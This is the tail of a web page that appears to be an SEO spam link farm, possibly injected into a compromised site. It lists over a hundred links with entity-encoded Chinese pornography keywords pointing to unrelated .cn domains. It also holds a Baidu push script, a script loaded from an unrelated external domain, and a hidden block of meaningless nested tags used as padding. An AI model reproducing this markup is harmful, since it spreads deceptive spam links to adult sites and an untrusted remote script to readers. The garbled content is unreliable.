<a href="http://citylet.cn" target="_blank">&#x6FC0;&#x60C5;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://fbdpc.cn" target="_blank">&#x65E5;&#x672C;&#x89C6;&#x9891;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qidischool.cn" target="_blank">&#x725B;&#x725B;&#x89C6;&#x9891;&#x6700;&#x65B0;&#x7248;&#x53EB;&#x4EC0;&#x4E48;</a>|
<a href="http://cutid.com.cn" target="_blank">99&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x723D;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;</a>|
<a href="http://pollutionprevention.cn" target="_blank">&#x65E5;&#x97E9;&#x52A0;&#x52D2;&#x6BD4;&#x5728;&#x7EBF;</a>|
<a href="http://zqpark.cn" target="_blank">&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x5927;&#x7247;&#x5F55;&#x50CF;i</a>|
<a href="http://ultracare.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tongfays.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7247;67194</a>|
<a href="http://ytsmb.cn" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E94;&#x6708;&#x7EFC;&#x5408;</a>|
<a href="http://xayydq.cn" target="_blank">&#x56FD;&#x4EA7; &#x4E00;&#x533A; &#x4E8C;&#x533A; &#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://duanmou.cn" target="_blank">&#x65E5;&#x672C;,&#x6B27;&#x7F8E;,&#x4E9A;&#x6D32;&#x7EFC;&#x5408;</a>|
<a href="http://kspeixun.cn" target="_blank">&#x4E2D;&#x6587;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://moligao.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://lhsscrjmfynn.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://gogotown.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;777777</a>|
<a href="http://longdexing.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://diveshop.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x8272;</a>|
<a href="http://powerem.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7EFC;&#x5408;</a>|
<a href="http://tshbg.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hcsunmo.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x7CBE;&#x54C1;</a>|
<a href="http://garvinet.cn" target="_blank">&#x4E9A;&#x5DDE;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7535;&#x5F71;</a>|
<a href="http://pupai4.cn" target="_blank">&#x4EBA;&#x59BB;&#x5185;&#x5C04;&#x4E2D;&#x51FA;</a>|
<a href="http://mhbanjia.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;av&#x4EBA;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sxhengda.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x6781;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://ezwb.cn" target="_blank">99&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E0D;&#x5361;</a>|
<a href="http://jqjyj.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://btsm.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://09519.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://disinfeqt.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://piegu.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x556A;&#x556A;&#x556A;</a>|
<a href="http://anylook.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://njjkfkyy.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://jy6fa6.cn" target="_blank">&#x4EBA;&#x59BB;91&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://inmobile.cn" target="_blank">&#x6F58;&#x91D1;&#x83B2;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://17tour.cn" target="_blank">&#x65E5;&#x97E9;&#x4F26;&#x7406;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://tyutbbs.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x8001;&#x719F;&#x5973;&#x5F71;&#x9662;</a>|
<a href="http://szfff.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x9EC4;&#x53C8;&#x786C;</a>|
<a href="http://fgiykorcip.cn" target="_blank">99&#x9EBB;&#x8C46;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://biganchor.cn" target="_blank">&#x8D85;&#x78B0;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://shinedental.cn" target="_blank">&#x56FD;&#x4EA7;av&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://liuzhizhuan.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tstage.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;91</a>|
<a href="http://caang.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;</a>|
<a href="http://frbjkw.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://vekoma.com.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x91CE;&#x5916;91</a>|
<a href="http://yt8888.cn" target="_blank">&#x9AD8;&#x6E05;&#x4EBA;&#x59BB;av</a>|
<a href="http://tmfh.cn" target="_blank">&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://gmpqms.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://mwda.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5C0F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fsyrw.cn" target="_blank">&#x56FD;&#x4EA7;&#x519C;&#x6751;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://westbaltic.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://sonadiamond.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6027;</a>|
<a href="http://meiliduoduo.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://sr22.cn" target="_blank">91&#x4E45;&#x4E45;&#x6781;&#x54C1;&#x5C11;&#x5987;xxxx&#x2179;</a>|
<a href="http://lvjudichan.cn" target="_blank">www.&#x56FD;&#x4EA7;&#x6BDB;&#x7247;</a>|
<a href="http://brickmachine.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E8C;&#x533A;</a>|
<a href="http://flexioffice.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x6027;&#x5F71;&#x9662;</a>|
<a href="http://czdbearing.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://hongboy.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x88AB;x</a>|
<a href="http://itsnext.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x731B;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x7684;&#x5B66;&#x751F;&#x89C6;&#x9891;</a>|
<a href="http://weishishangcheng.com.cn" target="_blank">&#x6843;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xiangmaopeijian.com.cn" target="_blank">&#x5973;&#x540C;&#x6027;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://lzya.cn" target="_blank">&#x4E01;&#x9999;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://huitaiwaye.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://pppdz.cn" target="_blank">&#x591C;&#x591C;&#x8E81;&#x65E5;&#x65E5;&#x8E81;&#x72E0;&#x72E0;&#x8E81;</a>|
<a href="http://fk0516.cn" target="_blank">&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x89C6;&#x9891;</a>|
<a href="http://topgigi.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x65E5;&#x97E9;&#x66F4;&#x65B0;&#x6BDB;&#x7247;</a>|
<a href="http://szdadada.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ajioem.cn" target="_blank">&#x7537;&#x5973;&#x5185;&#x5C04;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pp028.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x533A;</a>|
<a href="http://haojm.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jgjchk.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;www&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://ffxivrp.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://novembervip.cn" target="_blank">&#x5976;&#x5934;&#x88AB;&#x4E00;&#x8FB9;&#x5403;&#x4E00;&#x8FB9;&#x63C9;</a>|
<a href="http://npji.cn" target="_blank">&#x65E5;&#x672C;mv&#x548C;&#x6B27;&#x7F8E;mv&#x7684;&#x533A;&#x522B;</a>|
<a href="http://xindingkeji.cn" target="_blank">&#x5C9B;&#x56FD;av&#x4E00;&#x533A;</a>|
<a href="http://jbqjr.cn" target="_blank">&#x65E5;&#x97E9;&#x7406;&#x8BBA;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://4466.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://bctdtqwt.cn" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jksc.com.cn" target="_blank">&#x6210;&#x5E74;18&#x7537;&#x5973;&#x591C;&#x95F4;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;</a>|
<a href="http://tcomcc.cn" target="_blank">91&#x514D;&#x8D39;&#x7248;&#x770B;&#x7247;</a>|
<a href="http://english.bj.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x9EC4;&#x7247;</a>|
<a href="http://9lla.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x4E00;&#x533A;</a>|
<a href="http://biqubook.cn" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://fantum.cn" target="_blank">&#x51F8;&#x51F9;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://clarinshop.cn" target="_blank">&#x6210;&#x5168;&#x7535;&#x5F71;&#x5927;&#x5168;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x7248;&#x56FD;&#x8BED;</a>|
<a href="http://b301.cn" target="_blank">&#x7537;&#x64CD;&#x7537;&#x89C6;&#x9891;</a>|
<a href="http://daiyun3asx.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://hefeibbs.cn" target="_blank">&#x7537;&#x5973;&#x9AD8;&#x6E05;&#x5B8C;&#x6574;&#x7248;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gzzypc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5973;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x5929;&#x5929;</a>|
<a href="http://hiconcn.cn" target="_blank">&#x5348;&#x591C;&#x9EC4;&#x8272;&#x5267;&#x573A;</a>|
<a href="http://lingshijie.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x6BDB;&#x7247;</a>|
<a href="http://firemanagement.cn" target="_blank">&#x60C5;&#x8DA3;&#x6210;&#x5E74;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x672A;&#x5220;&#x51CF;&#x7248;</a>|
<a href="http://qcfyb.cn" target="_blank">&#x77ED;&#x5267;&#x5927;&#x5168;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;</a>|
<a href="http://lwtfqe.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://tssfq.cn" target="_blank">91&#x5F71;&#x89C6;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://heyuanren.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://vpuv.cn" target="_blank">&#x65E5;&#x97E9;&#x5F71;&#x89C6;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hubeijiangli.cn" target="_blank">&#x70ED;99&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://tsfn.com.cn" target="_blank">99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://surec.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://monclerwomen.cn" target="_blank">&#x9AD8;&#x6F6E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://linzhuai.cn" target="_blank">&#x65E5;&#x65E5;&#x9C81;&#x9C81;&#x591C;&#x591C;&#x723D;&#x723D;&#x723D;&#x72E0;&#x72E0;&#x7231;&#x7F51;&#x7AD9;</a>|
<a href="http://woniujie.cn" target="_blank">&#x56FD;&#x4EA7;av&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x9AD8;&#x6E05;</a>|
<a href="http://feijimi.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x5927;&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://vagaafilm.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;4&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x725B;&#x725B;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://qiejian.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cqcare.cn" target="_blank">&#x53E4;&#x88C5;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://maihuang.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://moreno.com.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://bjxiaofangqicai.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x89C6;&#x9891;</a>|
<a href="http://cs16.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;1&#x533A;2&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zcgreen.cn" target="_blank">&#x65E5;&#x97E9;av&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://isongwei.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x6DEB;&#x7BC7;</a>|
<a href="http://ohog.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x6210;&#x4EBA;</a>|
<a href="http://du1du.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x9AD8;&#x6F6E;&#x4E45;&#x4E45;</a>|
<a href="http://myhoneymoon.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://digito.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://witteam.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://cyjm168.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://sisin.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5C9B;&#x56FD;av</a>|
<a href="http://sabrylee.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pgjy.com.cn" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://qcok.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x81C0;</a>|
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<script src="https://zz.bjunedu.com/index.php" type="text/javascript" charset="UTF-8"></script>
</body><div id="ci3l3" class="pl_css_ganrao" style="display: none;"><menuitem id="ci3l3"><mark id="ci3l3"><dl id="ci3l3"></dl></mark></menuitem><acronym id="ci3l3"><strong id="ci3l3"></strong></acronym><nobr id="ci3l3"></nobr><output id="ci3l3"></output><listing id="ci3l3"></listing><nobr id="ci3l3"><acronym id="ci3l3"><acronym id="ci3l3"><strong id="ci3l3"></strong></acronym></acronym></nobr><optgroup id="ci3l3"><pre id="ci3l3"><td id="ci3l3"></td></pre></optgroup><table id="ci3l3"><delect id="ci3l3"><p id="ci3l3"><th id="ci3l3"></th></p></delect></table><cite id="ci3l3"></cite><source id="ci3l3"><optgroup id="ci3l3"><menuitem id="ci3l3"></menuitem></optgroup></source><tr id="ci3l3"><meter id="ci3l3"></meter></tr><strike id="ci3l3"><tbody id="ci3l3"><pre id="ci3l3"><acronym id="ci3l3"></acronym></pre></tbody></strike><font id="ci3l3"></font><object id="ci3l3"><dfn id="ci3l3"><big id="ci3l3"></big></dfn></object><noframes id="ci3l3"><blockquote id="ci3l3"><i id="ci3l3"><video id="ci3l3"></video></i></blockquote></noframes><form id="ci3l3"><meter id="ci3l3"><cite id="ci3l3"><track id="ci3l3"></track></cite></meter></form><b id="ci3l3"></b><dfn id="ci3l3"><xmp id="ci3l3"><style id="ci3l3"></style></xmp></dfn><font id="ci3l3"><thead id="ci3l3"><tbody id="ci3l3"><output id="ci3l3"></output></tbody></thead></font><legend id="ci3l3"><label id="ci3l3"><ruby id="ci3l3"></ruby></label></legend><pre id="ci3l3"><td id="ci3l3"><label id="ci3l3"></label></td></pre><cite id="ci3l3"><noframes id="ci3l3"><sub id="ci3l3"></sub></noframes></cite><div id="ci3l3"><cite id="ci3l3"><button id="ci3l3"><form id="ci3l3"></form></button></cite></div><small id="ci3l3"></small><wbr id="ci3l3"><small id="ci3l3"><output id="ci3l3"><tfoot id="ci3l3"></tfoot></output></small></wbr><font id="ci3l3"><wbr id="ci3l3"></wbr></font><dl id="ci3l3"></dl><sub id="ci3l3"></sub><small id="ci3l3"></small><abbr id="ci3l3"></abbr><video id="ci3l3"></video><xmp id="ci3l3"><cite id="ci3l3"></cite></xmp><table id="ci3l3"></table><wbr id="ci3l3"></wbr><font id="ci3l3"></font><strike id="ci3l3"></strike><thead id="ci3l3"><rt id="ci3l3"><form id="ci3l3"></form></rt></thead><p id="ci3l3"></p><optgroup id="ci3l3"><blockquote id="ci3l3"></blockquote></optgroup><span id="ci3l3"><strong id="ci3l3"></strong></span><dl id="ci3l3"><listing id="ci3l3"></listing></dl><video id="ci3l3"><tr id="ci3l3"></tr></video><span id="ci3l3"></span><u id="ci3l3"></u><tfoot id="ci3l3"><optgroup id="ci3l3"><em id="ci3l3"><td id="ci3l3"></td></em></optgroup></tfoot><strike id="ci3l3"></strike><code id="ci3l3"></code><pre id="ci3l3"><ul id="ci3l3"><div id="ci3l3"></div></ul></pre><menu id="ci3l3"></menu><thead id="ci3l3"></thead><label id="ci3l3"></label><menu id="ci3l3"></menu><strong id="ci3l3"><option id="ci3l3"><dd id="ci3l3"><object id="ci3l3"></object></dd></option></strong><thead id="ci3l3"><listing id="ci3l3"><sup id="ci3l3"><rt id="ci3l3"></rt></sup></listing></thead><u id="ci3l3"><thead id="ci3l3"><legend id="ci3l3"></legend></thead></u><nav id="ci3l3"><dfn id="ci3l3"><center id="ci3l3"><style id="ci3l3"></style></center></dfn></nav><tbody id="ci3l3"></tbody><font id="ci3l3"><s id="ci3l3"><u id="ci3l3"></u></s></font><rt id="ci3l3"></rt><ruby id="ci3l3"></ruby><legend id="ci3l3"></legend><dl id="ci3l3"></dl><strong id="ci3l3"></strong><s id="ci3l3"></s><ol id="ci3l3"></ol><label id="ci3l3"><delect id="ci3l3"><thead id="ci3l3"><small id="ci3l3"></small></thead></delect></label><noframes id="ci3l3"></noframes><sup id="ci3l3"></sup><var id="ci3l3"></var><label id="ci3l3"></label><style id="ci3l3"><kbd id="ci3l3"><legend id="ci3l3"></legend></kbd></style><pre id="ci3l3"></pre><label id="ci3l3"></label><legend id="ci3l3"><li id="ci3l3"><mark id="ci3l3"><thead id="ci3l3"></thead></mark></li></legend><dfn id="ci3l3"><sub id="ci3l3"></sub></dfn><samp id="ci3l3"></samp><video id="ci3l3"><dfn id="ci3l3"><sup id="ci3l3"><u id="ci3l3"></u></sup></dfn></video><track id="ci3l3"><menuitem id="ci3l3"><ol id="ci3l3"></ol></menuitem></track><blockquote id="ci3l3"></blockquote><tr id="ci3l3"><cite id="ci3l3"><option id="ci3l3"><form id="ci3l3"></form></option></cite></tr><source id="ci3l3"><optgroup id="ci3l3"></optgroup></source><dfn id="ci3l3"></dfn><table id="ci3l3"><em id="ci3l3"><wbr id="ci3l3"><strong id="ci3l3"></strong></wbr></em></table><track id="ci3l3"></track><tt id="ci3l3"></tt><strong id="ci3l3"><option id="ci3l3"><dd id="ci3l3"><pre id="ci3l3"></pre></dd></option></strong><label id="ci3l3"></label><small id="ci3l3"></small><sub id="ci3l3"></sub><small id="ci3l3"></small><output id="ci3l3"><tfoot id="ci3l3"><var id="ci3l3"><option id="ci3l3"></option></var></tfoot></output><video id="ci3l3"></video><listing id="ci3l3"></listing><noscript id="ci3l3"><ins id="ci3l3"></ins></noscript><s id="ci3l3"></s><dfn id="ci3l3"></dfn><em id="ci3l3"></em><s id="ci3l3"><u id="ci3l3"></u></s><strong id="ci3l3"></strong><source id="ci3l3"><pre id="ci3l3"><del id="ci3l3"></del></pre></source><sup id="ci3l3"></sup><dfn id="ci3l3"></dfn><em id="ci3l3"></em><output id="ci3l3"></output><tr id="ci3l3"><label id="ci3l3"></label></tr><sup id="ci3l3"><th id="ci3l3"><thead id="ci3l3"></thead></th></sup><li id="ci3l3"><menuitem id="ci3l3"><ol id="ci3l3"><nobr id="ci3l3"></nobr></ol></menuitem></li><th id="ci3l3"></th><dfn id="ci3l3"><xmp id="ci3l3"><cite id="ci3l3"></cite></xmp></dfn><dd id="ci3l3"></dd><tbody id="ci3l3"></tbody><form id="ci3l3"><xmp id="ci3l3"><cite id="ci3l3"><li id="ci3l3"></li></cite></xmp></form><li id="ci3l3"><menuitem id="ci3l3"></menuitem></li><progress id="ci3l3"></progress><strike id="ci3l3"></strike><pre id="ci3l3"></pre><video id="ci3l3"></video><ol id="ci3l3"><abbr id="ci3l3"><samp id="ci3l3"><legend id="ci3l3"></legend></samp></abbr></ol><ruby id="ci3l3"><big id="ci3l3"><strong id="ci3l3"></strong></big></ruby><kbd id="ci3l3"></kbd><strong id="ci3l3"></strong><output id="ci3l3"></output><cite id="ci3l3"><noframes id="ci3l3"><sub id="ci3l3"></sub></noframes></cite><menu id="ci3l3"><kbd id="ci3l3"><legend id="ci3l3"><dfn id="ci3l3"></dfn></legend></kbd></menu><address id="ci3l3"></address><legend id="ci3l3"><pre id="ci3l3"><ruby 